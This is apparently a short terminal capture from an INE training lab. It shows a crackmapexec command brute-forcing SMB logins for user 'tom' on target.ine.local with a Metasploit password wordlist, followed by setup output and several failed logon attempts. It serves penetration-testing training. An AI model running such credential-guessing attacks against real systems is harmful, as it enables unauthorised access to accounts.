 ┌──(root㉿INE)-[~]
└─# crackmapexec smb target.ine.local -u tom -p /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [*] Windows 8.1 / Server 2012 R2 Build 9600 x64 (name:WIN-M878Q9NE9S6) (domain:WI
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [-] WIN-M878Q9NE9S6\tom:admin STATUS_LOGON_FAILURE
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [-] WIN-M878Q9NE9S6\tom:123456 STATUS_LOGON_FAILURE
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [-] WIN-M878Q9NE9S6\tom:12345 STATUS_LOGON_FAILURE
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [-] WIN-M878Q9NE9S6\tom:123456789 STATUS_LOGON_FAILURE
SMB         target.ine.local 445    WIN-M878Q9NE9S6  [-] WIN-M878Q9NE9S6\tom:password STATUS_LOGON_FAILURE